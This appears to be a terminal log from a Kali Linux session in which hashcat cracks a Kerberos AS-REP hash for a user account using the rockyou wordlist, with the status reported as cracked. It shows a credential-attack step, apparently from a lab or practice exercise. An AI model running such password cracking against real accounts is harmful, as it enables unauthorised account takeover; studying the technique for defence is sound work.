 ┌──(root㉿kali)-[/home/julian]
└─# hashcat -m 18200 -a 0 -o cracked.txt hashkatey.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i7-9700 CPU @ 3.00GHz, 1439/2942 MB (512 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$katey.josey@cs.org:d0c09649647915e00561d...fabce6
Time.Started.....: Thu Nov 14 11:00:30 2024 (0 secs)
Time.Estimated...: Thu Nov 14 11:00:30 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)